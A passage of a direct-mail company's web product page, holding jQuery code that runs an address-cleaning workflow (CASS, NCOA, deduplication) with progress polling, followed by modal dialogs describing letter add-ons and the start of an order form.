          if(document.getElementById("fede_id_info_button_okay").style.display != "block" && localrandom == globalrandom)
          document.getElementById("fede_id_info_button_skip").style.display = "block";

      }, 140000);

      document.getElementById("fede_id_info_button_skip").style.display = "none";
      document.getElementById("fede_id_info_button_okay").style.display = "none";
      document.getElementById("fede_accuzip_cover1").style.display = "block";
      document.getElementById("fede_close_this_970").style.display = "block";
      document.getElementById("fede_id_info").innerHTML = " Processing file... ";
      var ref_accuzip_global = "";      
      let option_duplicates ;
      if (checkbox_duplicates == "empty") option_duplicates = 1;
      else if (checkbox_duplicates == "property") option_duplicates = 2;
      else if (checkbox_duplicates == "mailing") option_duplicates = 3;
      else if (checkbox_duplicates == "mailing_property") option_duplicates = 5;
      else option_duplicates = 5;
  
      jQuery.ajax({
          type: "POST",
          url: "/wp-content/themes/ydg-theme-child/providers/provider_accuzip_undeliverable.php",
          data:{"file_name":document.getElementById("fede_hidden_field_16547").value,
                "security": '905b1552ea',
                "target": "upload",
                'option_duplicates': option_duplicates               
               },
          dataType: "json",
          success: function(data){

                    if(data.success == true){
                    ref_accuzip_global = data.ref;
                    document.getElementById("fede_progress_info").style.width =   "0%";
                    document.getElementById("fede_progress_info1").style.display = "";
                    start_accuzip_undeliverable(ref_accuzip_global , 0);

                    }else{

                    }

           }, 

       });       
       
      function start_accuzip_undeliverable(var_ref , count){
                       
                        count = count + 1;
                        if( count < 310){
                                        setTimeout(function(){
                                
                                        jQuery.ajax({
                                        type: "POST",
                                        url: "/wp-content/themes/ydg-theme-child/providers/provider_accuzip_undeliverable.php",
                                        data:{"file_name":document.getElementById("fede_hidden_field_16547").value,"security": '905b1552ea',"target": "progress", "ref": var_ref},
                                        dataType: "json",
                                        success: function(data)
                                                    {

                                                      if(data.success == "Y"){
                                                     var ref_accuzip_percentage = data;
                                                     
                                                     document.getElementById("fede_progress_info").style.width =   "100%";
                                                     document.getElementById("fede_id_info").innerHTML = data.undeliverable_duplicate + " duplicate property records and " + data.undeliverable_count + " undeliverable property records were removed.";    
                                                     document.getElementById("fede_id_info_button_skip").style.display = "none";
                                                     document.getElementById("fede_progress_info1").style.display = "none";
                                                     gobalone_fede1 = data.undeliverable_success;
                                                     // Emergency line!  
                                                    //  gobalone_fede1 = parseInt(data.undeliverable_total - data.undeliverable_duplicate);
                                                     document.getElementById("fede_id_info_button_okay").style.display = "block";
                                                     // records counter
                                                     console.log(parseInt(data.undeliverable_total));   
                                                     console.log(parseInt(data.undeliverable_total - data.undeliverable_success));   
                                                     document.getElementById("_upload_tool_cleaned_records").value = parseInt(data.undeliverable_total - data.undeliverable_success) ;
                                                     document.getElementById("_upload_tool_total_records").value = parseInt(data.undeliverable_total);
                                                        
                                                                            
                                                        
                                                      }else{
                                                        
                                                        if(data.success == "E"){
                                                         
                                                     var ref_accuzip_percentage = data.undeliverable_percentage;
                                                     console.log(ref_accuzip_percentage);
                                                     start_accuzip_undeliverable(var_ref , count);
                                                          
                                                        }else{
                                                          
                                                     var ref_accuzip_percentage = data.undeliverable_percentage;
                                                     console.log(ref_accuzip_percentage);
                                                     document.getElementById("fede_progress_info").style.width =  ref_accuzip_percentage + "%";     
                                                     start_accuzip_undeliverable(var_ref , count);
                                                             }
                                                             }

                                                    }, 

                                                    });           
                             
                             }, 2000);
                        }else{
                           
                                                     document.getElementById("fede_progress_info").style.width =   "100%";
                                                     document.getElementById("fede_id_info").innerHTML = "Connection ERROR, if the problem persists please create a ticket.";    
                                                     document.getElementById("fede_id_info_button_skip").style.display = "none";
                                                     document.getElementById("fede_progress_info1").style.display = "none";
                                                     gobalone_fede1 = 200;
                                                     document.getElementById("fede_id_info_button_okay").style.display = "block";
                           
                        }
      }
        
       
    }else{
       
     
                
                 jQuery.ajax({
            type: "POST",
            url: "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/providers/get_records_number.php",
            data:{"file":document.getElementById("fede_hidden_field_16547").value,"security":fede_security_nonce},
            dataType: "json",
            success: function(data)
                        {
                     
                          if(data.success == true){
                            document.getElementsByName("quantity")[0].value = data.total - 1;
                            document.getElementsByName("quantity")[0].style.borderColor = "green";
                            window.scrollTo(0,document.body.scrollHeight);
                                                      }
                  
                        }, 
    
                        });
    }
  }
   
     function fede_start_accuzip_api_wrong (){
        globalrandom = Math.random()
     var localrandom = globalrandom;
        setTimeout(function(){
          if(document.getElementById("fede_id_info_button_okay").style.display != "block" && localrandom == globalrandom)
          document.getElementById("fede_id_info_button_skip").style.display = "block";
                             
                             }, 140000); 

     fede_var_activator_error = 0;
      document.getElementById("fede_id_info_button_skip").style.display = "none";
      document.getElementById("fede_id_info_button_okay").style.display = "none";
       document.getElementById("fede_accuzip_cover1").style.display = "block";
      document.getElementById("fede_close_this_970").style.display = "block";
      document.getElementById("fede_id_info").innerHTML = " Processing file... ";
      	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019',
      'target': '5331_page_accuzip_1_target_5486',
      'value': document.getElementById("fede_hidden_field_16547").value
			
		  };

     
     if(fede_var_activator_error == 1){
       return;
     }
      var check = document.getElementById("fede_id_info").innerHTML;    
      jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
        if(check != document.getElementById("fede_id_info").innerHTML){
        return; 
        }
      if(response.length > 4){
          var json = jQuery.parseJSON(response);
          var success360Import =   json['success360Import'];
                if(success360Import == true){
          var guid =   json['guid'];
              process_fede_2(guid , 0);
              
                  
        
              }else{
                fede_var_activator_error = 1; fail_fede_checkout();
              }
      }else{
      
      }
      });
                }         
          function process_fede_2 (guid , numberoftimes){
            
                  document.getElementById("fede_id_info").innerHTML = " Validating file format... ";

              var data = {
            'action': 'my_action2',
            'security': '5Efg45sdf4H4675656df5f2019',             'guid': guid,
            'target': '5331_page_accuzip_2_target_5486'
            
          
            };
            if(fede_var_activator_error == 1){
              return;
            }
            var check = document.getElementById("fede_id_info").innerHTML;   
            jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
            if(check != document.getElementById("fede_id_info").innerHTML){
            return; 
            }

          if(response.length > 4){
            var json = jQuery.parseJSON(response);
            var success_fede_1563 =   json['success'];
            if(success_fede_1563 == true){
            
            process_fede_3(guid, 0);
        
                }else{
                if( numberoftimes < 20 ){
                  setTimeout(
            function() 
            {
              numberoftimes = numberoftimes + 1;
              process_fede_2(guid , numberoftimes);
            }, 8000);
                  
                
                }else{
                  fede_var_activator_error = 1; fail_fede_checkout();
                }
                }
          }else{
            if( numberoftimes < 5 ){
                  setTimeout(
            function() 
            {
              numberoftimes = numberoftimes + 1;
              process_fede_2(guid , numberoftimes);
            }, 5000);
          }}
            });
        
      }
      
      
          function process_fede_3 (guid , numberoftimes){
    
         document.getElementById("fede_id_info").innerHTML = " Running CASS certification...";    
            
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_3_target_5486'
      
			
		  };
    if(fede_var_activator_error == 1){
       return;
     }
            var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
       if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }
    if(response.length > 4){
		var json = jQuery.parseJSON(response);
    var success_fede_1563 =   json['success'];
     if(success_fede_1563 == true){
    
          process_fede_4(guid, 0);
 
        }else{
         if( numberoftimes < 5 ){
          setTimeout(
    function() 
     {
    numberoftimes = numberoftimes + 1;
     process_fede_3(guid , numberoftimes);
      }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
    }else{
      if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_3(guid , numberoftimes);
      }, 5000);
    }}
       

		});
        
      }
      
       function process_fede_4 (guid , numberoftimes){
     document.getElementById("fede_id_info").innerHTML = " Checking duplicates ... ";     
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_4_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
       return;
     }
         var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
       if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }

	  if(response.length > 4){
		var json = jQuery.parseJSON(response);
    var success_fede_1563 =   json['success'];
     if(success_fede_1563 == true){
    
          process_fede_7(guid, 0);
 
        }else{
         if( numberoftimes < 5 ){
          setTimeout(
    function() 
    {
      numberoftimes = numberoftimes + 1;
      process_fede_4(guid , numberoftimes);
    }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
    }else{
      if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_4(guid , numberoftimes);
      }, 5000);
    }}
		});
        
      }
      
         function process_fede_41 (guid , numberoftimes){
     document.getElementById("fede_id_info").innerHTML = " Checking number of duplicates... ";     
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_4_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
          return;
        }
           var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
       if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }

      if(response.length > 4){
        var json = jQuery.parseJSON(response);
        var success_fede_1563 =   json['success'];
        if(success_fede_1563 == true){
        
              process_fede_7(guid, numberoftimes);
    
            }else{
            if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_41(guid , numberoftimes);
      }, 5000);
              
            
            }else{
              fede_var_activator_error = 1; fail_fede_checkout();
            }
            }
    }else{
    if( numberoftimes < 5 ){
          setTimeout(
      function()   {
        numberoftimes = numberoftimes + 1;
        process_fede_41(guid , numberoftimes);
      }, 5000);
    }}
		});
        
      }
      
       function process_fede_5 (guid , numberoftimes){
    document.getElementById("fede_id_info").innerHTML = " Running NCOA certification... ";        
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_5_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
          return;
        }
            var check = document.getElementById("fede_id_info").innerHTML;   
        jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
          if(check != document.getElementById("fede_id_info").innerHTML){
          return; 
          }

        if(response.length > 4){
        var json = jQuery.parseJSON(response);
        var success_fede_1563 =   json['success'];
        if(success_fede_1563 == true){
        
          
              
              process_fede_2(guid , 0);
      
            }else{
            if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_5(guid , numberoftimes);
      }, 5000);
              
            
            }else{
              fede_var_activator_error = 1; fail_fede_checkout();
            }
            }
    }else{
      if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_5(guid , numberoftimes);
      }, 5000);
    }}
		});
        
      }
        function process_fede_6 (guid , numberoftimes){
      document.getElementById("fede_id_info").innerHTML = " Removing invalid addresses from the file... ";    
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_6_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
       return;
     }
          var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
       if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }

    if(response.length > 4){
      var json = jQuery.parseJSON(response);
      var success_fede_1563 =   json['success'];
      var NoFilteredRows_fede_3856 =   json['NoFilteredRows'];
      gobalone_fede =   json['NoFilteredRows'];
      var TotalRows_fede_3425 =   json['TotalRows'];
      if(success_fede_1563 == true){
      

            process_fede_61(guid, 0);
    //alert(NoFilteredRows_fede_3856);
          }else{
          if( numberoftimes < 5 ){
            setTimeout(
    function() 
    {
      numberoftimes = numberoftimes + 1;
      process_fede_6(guid , numberoftimes);
    }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
    }else{
   if( numberoftimes < 5 ){
          setTimeout(
    function() 
    {
      numberoftimes = numberoftimes + 1;
      process_fede_6(guid , numberoftimes);
    }, 5000);
    }}
		});
        
      }
      
         function process_fede_61 (guid , numberoftimes){
      document.getElementById("fede_id_info").innerHTML = " Removing invalid addresses from the file... ";    
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_9_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
       return;
     }
           var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
       if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }

	  if(response.length > 4){
		var json = jQuery.parseJSON(response);
    var success_fede_1563 =   json['success'];
    var NoFilteredRows_fede_3856 =   json['NoFilteredRows'];
   
    var TotalRows_fede_3425 =   json['TotalRows'];
     if(success_fede_1563 == true){
    

          process_fede_7(guid, 0);
   //alert(NoFilteredRows_fede_3856);
        }else{
         if( numberoftimes < 5 ){
          setTimeout(
    function() 
    {
    numberoftimes = numberoftimes + 1;
     process_fede_61(guid , numberoftimes);
    }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
   }else{
   if( numberoftimes < 5 ){
          setTimeout(
    function() 
    {
      numberoftimes = numberoftimes + 1;
      process_fede_61(guid , numberoftimes);
    }, 5000);
    }}
		});
           
      }
      
         function process_fede_7 (guid , numberoftimes){
         document.getElementById("fede_id_info").innerHTML = " Removing duplicates... ";    
     
        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_7_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
          return;
        }
              var check = document.getElementById("fede_id_info").innerHTML;   
        jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
          if(check != document.getElementById("fede_id_info").innerHTML){
          return; 
          }

      if(response.length > 4){
        var json = jQuery.parseJSON(response);
        var success_fede_1563 =   json['success'];
        var NoFilteredRows_fede_3856 =   json['NoFilteredRows'];
        gobaltwo_fede =   json['NoFilteredRows'];
        var TotalRows_fede_3425 =   json['TotalRows'];
        gobalone_fede1 =   json['TotalRows'];
        if(success_fede_1563 == true){
        
              process_fede_8(guid, 0);
    // alert(NoFilteredRows_fede_3856);
        }else{
         if( numberoftimes < 5 ){
          setTimeout(
    function() 
    {
      numberoftimes = numberoftimes + 1;
      process_fede_41(guid , numberoftimes);
    }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
    }else{
      if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
    numberoftimes = numberoftimes + 1;
    process_fede_41(guid , numberoftimes);
    // process_fede_7(guid , numberoftimes);
    }, 5000);
    }}
        });
        
      }
             function process_fede_8 (guid , numberoftimes){
              document.getElementById("fede_id_info").innerHTML = " Removing NCOA invalid addresses... ";    

        	var data = {
			'action': 'my_action2',
			'security': '5Efg45sdf4H4675656df5f2019', 			'guid': guid,
      'target': '5331_page_accuzip_6_target_5486'
      
			
		};
    if(fede_var_activator_error == 1){
          return;
        }
      var check = document.getElementById("fede_id_info").innerHTML;   
		jQuery.post('https://www.yellowletterhq.com/wp-content/themes/bb-theme/process.php', data, function(response) {
      
      if(check != document.getElementById("fede_id_info").innerHTML){
       return; 
      }
      
		if(response.length > 4){
		var json = jQuery.parseJSON(response);
    var success_fede_1563 =   json['success'];
    var NoFilteredRows_fede_3856 =   json['NoFilteredRows'];
       gobalthree_fede =   json['NoFilteredRows'];
    var TotalRows_fede_3425 =   json['TotalRows'];
     if(success_fede_1563 == true){
    globaltotal = parseInt(gobalone_fede)  +  parseInt(gobaltwo_fede) + parseInt(gobalthree_fede);
    document.getElementById("fede_id_info").innerHTML = gobaltwo_fede + " invalid/duplicated addresses were removed. <br> " +  gobalthree_fede + " addresses were improved.";    
    document.getElementById("fede_id_info_button_skip").style.display = "none";
      
       
  
    
    if(fede_var_activator_error == 0){
      document.getElementById("fede_id_info_button_okay").style.display = "block";
    }
  
       
     //alert(NoFilteredRows_fede_3856);
        }else{
         if( numberoftimes < 5 ){
          setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_8(guid , numberoftimes);
      }, 5000);
          
        
        }else{
           fede_var_activator_error = 1; fail_fede_checkout();
        }
        }
    }else{
      if( numberoftimes < 5 ){
              setTimeout(
      function() 
      {
        numberoftimes = numberoftimes + 1;
        process_fede_8(guid , numberoftimes);
      }, 5000);
    }}
        });
        
      }
   

   
   
    </script>
    
    
    
    
    
         
    
      
       
       
    
    <style>
        .introjs-tooltipReferenceLayer{
          z-index: 9999999 !important;
        }      
        .introjs-fixParent   { z-index:99999997 !important; opacity: 1 !important; }

        .introjs-helperLayer.introjs-fixedTooltip { z-index: 99999998 !important; opacity: 0.5 !important; }
        .introjs-showElement .inner { z-index: 99999999 !important; }

        .introjs-overlay { z-index:99999 !important; }

        .introjs-fixParent{
          z-index: 999999 !important;
        }
        .introjs-fixedTooltip {
          position: absolute;
        } 
        .inner{    transform: translate(-50%, -50%)!important;}
        
        .mfp-bg {
              z-index: 999999999 !important;
        }
        .mfp-wrap{
              z-index: 999999999 !important;
        }
        #fede_close_this_970{
          z-index: 10000000!important;
        }
      
    </style>

  <div  class="modal fade" id="modal_intojs_new_product_page_letter" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header" style="background-color: #FFC523; border-bottom: none; text-align: center;">
                            
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body" style = "text-align: center;" >        
          <h7 class="modal-title">
                          

            <br>              
            Click the “Start Tutorial” button below for a step by step tutorial on our simplified ordering process.
            <br> 
            If you have any problem do not hesitate to reach out.<br>
            <br>    
            Thank you!<br></h7>  
            <div class="form-check">
            <input id = "checkbox_status_tutorial_user"type="checkbox" class="form-check-input" id="Check_intojs_new_product_page_letter">
            <label class="form-check-label" for="Check_intojs_new_product_page_letter">Do not show again</label>
          </div>


        </div>
        <div class="modal-footer" style = "text-align: center;">
          <button id = "startButton_tutorial" type="button" class="btn" style = "color: white; " data-dismiss="modal" onclick="startIntro(1)">Start Tutorial</button>
          <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div> 
    
    
    
   <!--   MODAL Yellow Sticky Note on Outside of Envelope --------------------  -->   
<div  class="modal fade" id="modal_yellow_sticky_envelope" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">Yellow Sticky Note on Outside of Envelope</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;text-align: center;background-color: #888888;">
         <div style="width: 50%;float: left;margin-top: 2em;">       
           <p style="transform: rotate(-10deg);" class = "class_sticky_envelope_P ">Add a sticky note outside of the envelope.</p>
         </div>
         <div style="width: 50%;float: right;margin-top: 2em;">       
          <p style="transform: rotate(10deg);" class = "class_sticky_envelope_P">You can add the phone number of the record! </p>
         </div> 
         <div style="display: inline-table;">
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-01.png" alt="Yellow Letter arrow" class = "img_modal_sticky_envelope" style=" height: 4em; ">   
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2022/10/Stickynote-10-Envelope-revised.png" alt="Yellow Sticky Note" class = "img_modal_sticky_envelope_letter" style="height: 12em; border: solid #ffc523 3px;"> 
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-02.png" alt="Yellow Letter arrow"  class = "img_modal_sticky_envelope" style="  height: 4em; ">    
         </div>
       
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>     
<!--   MODAL Yellow Sticky Note on Outside of Envelope --------------------  -->     
    
 <!--   MODAL Add Second Page --------------------  -->   
<div  class="modal fade" id="modal_add_second_page" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">Add Second Page</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;text-align: center;background-color: #888888;">  
        <div style="display: inline-table;">
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-02.png" alt="Yellow Letter arrow"  class = "img_modal_sticky_envelope" style="  height: 4em;     transform: rotate(-120deg);">    
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-01.png" alt="Yellow Letter arrow" class = "img_modal_sticky_envelope" style=" height: 4em;     transform: rotate(120deg);">   
        </div>
        <p  class = "class_sticky_envelope_P">
          Add a Circular page to your letter campaign to tell the seller more about yourself! This works as a flyer type page that will be inserted with your letter.
        </p>
         <div style="display: inline-table;">
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-01.png" alt="Yellow Letter arrow" class = "img_modal_sticky_envelope" style=" height: 4em; transform: rotate(-50deg);">   
           <img src="https://www.yellowletterhq.com/wp-content/uploads/2020/04/arrow-03-02.png" alt="Yellow Letter arrow"  class = "img_modal_sticky_envelope" style="  height: 4em; transform: rotate(50deg); ">    
        </div>
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>     
<!--   MODAL Add Second Page --------------------  -->       
    
    
    
<!--   MODAL BUDGET MAXIMIZER UPLOAD TOOL-->  
<div  class="modal fade" id="modal_Budget_maximizer_upload_tool_product_page" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">BUDGET MAXIMIZER UPLOAD TOOL</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;">        
        <ul class = "ol_Budget_maximizer_upload_tool ">
           <li class = "li_Budget_maximizer_upload_tool list-group-item" ><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>COMBINE MULTIPLE SMALL LISTS INTO ONE LARGE LIST CAMPAIGN.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>GET QUANTITY DISCOUNTS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>ASSIGN A DIFFERENT TRACKING PHONE NUMBER FOR EACH LIST.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>CLEANS UP RECORDS THAT WOULD OTHERWISE BE RETURNED MAIL.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>PROVIDES YOU WITH A COPY OF THAT COMBINED LIST.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>REMOVES DUPLICATE PROPERTY ADDRESS RECORDS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>TAKES AN IMPERSONAL TRUST NAME LIKE "ONTIVEROS TRUST 1997" AND CHANGES IT TO "ONTIVEROS FAMILY".</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>STANDARDIZES MAIL ADDRESS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>REMEMBERS LIST HEADERS AND AUTOMATCHES.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>NCOA- We check for new forwarding addresses.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>CASS- We look to see if this address is accurate and will be delivered.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>DELIVERY POINT VERIFICATION -We check to see if the address is actually accepting mail.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open icon_Budget_maximizer_upload_tool"></i>AUTOFILL "PROPERTY OWNER" IF NO NAMES IN THE NAME FIELD.</li>
        </ul> 
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>   
  
  
<style>
  
        .ol_Budget_maximizer_upload_tool {
      list-style-type: none;
      padding: 0;
      margin: 0;
      background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2020/03/background04-03-03.png);
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      }

   .li_Budget_maximizer_upload_tool {
       
       padding-left: 25px;
       font-weight:600;
       color: #313131;
       text-align-last: center;
       border: none;
       background-color: transparent;
     
    }
  .icon_Budget_maximizer_upload_tool{
    padding-right: 15px;
    transform: rotate(-20deg);
  }
   #modal_Budget_maximizer_upload_tool_product_page{
            z-index: 999999999 !important;
      }
  
  .class_sticky_envelope_P{
    color: #FFC523;
    font-family: CToress;
    
  }
  @media only screen and (max-width: 600px) {
    .img_modal_sticky_envelope{      
        height: 2rem !important; 
     }
    .img_modal_sticky_envelope_letter{      
        height: 10rem !important; 
     }
    }
  
  

  </style>
    
<!--   MODAL BUDGET MAXIMIZER UPLOAD TOOL  -->
   
  
    
<!-- ----------- PRODUCT CREDITS --------------------------PRODUCT CREDITS ----------------------------PRODUCT CREDITS -->    
  
    
 <!-- ----------- END PRODUCT CREDITS -------------------------- END PRODUCT CREDITS ---------------------------- END PRODUCT CREDITS -->     
    
<!-- ----------- STORE CREDITS --------------------------STORE CREDITS----------------------------STORE CREDITS -->    
  
        
<!-- ----------- END STORE CREDITS -------------------------- END STORE CREDITS ---------------------------- END STORE CREDITS -->     
    
     <!-- ----------- PRODUCT Handwritten machines --------------------------PRODUCT Handwritten machines ----------------------------PRODUCT Handwritten machines -->    
 
         <!-- ----------- PRODUCT Handwritten  Normal --------------------------PRODUCT Handwritten  Normal  ---------------------------PRODUCT Handwritten  Normal -->    
    
<!-- ----------- PRODUCT ROS --------------------------PRODUCT ROS ----------------------------PRODUCT ROS -->      
    
<div style="clear: both;"></div>
	
	<form class="cart" action="https://www.yellowletterhq.com/product/template-fee/" method="post" enctype='multipart/form-data'>
		<div >
        <div style="display:none; " id="fede_iframe_proofs">
        <div style = "text-align: center;">             
          <input style="width: 30%; display: inline-block;" type="text" id="ylhq_search_order_name">
          <button  class="button" id="ylhq_button_search_order_name" style="float: none;">Search</button>
        </div>
        <div id = "ylhq_loader_general_iframe" style="display:none; ">
          <div class="ylhq-loader-general"></div>
        </div>
      <iframe  style="border: none;  height: 400px;" id="fede_iframe_proofs_carousel" width="100%" height="100%" src="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php?abcd=121963"></iframe></div></div> <br><input  id="fede_hidden_field_templatename" name="_fede_hidden_field_templatename" type ="hidden" value=""><div id= "content_ylhq_custom_option9" style=""><button type="button" style="margin-bottom: 10px;color: white;margin-left: 10px; "  class="btn" value="What is this?" data-toggle="modal" data-target="#modal_fede_custom_option9" >What is this?</button><label style="float:left;" >Receive a list of all your undeliverable mail (Pre returned mail)</label><br><select  class="fede_custom_option9" name="_fede_custom_option9"  ><option value="yes">Yes ($19)</option><option value="no" >No</option></select></div>
            <div class="modal fade" id="modal_fede_custom_option9" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="exampleModalLabel" style="display: inline-block;">Undeliverable mail list</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body">
                            <video controls="" id="video_fede_custom_option9" style="height: 85%; width: 100%;  margin:0 auto; frameborder:0;">
                                <source src="https://www.yellowletterhq.com/wp-content/uploads/2019/05/video%206_720.mp4" type="video/mp4">              
                            </video>
                        </div>
                        <div class="modal-footer">
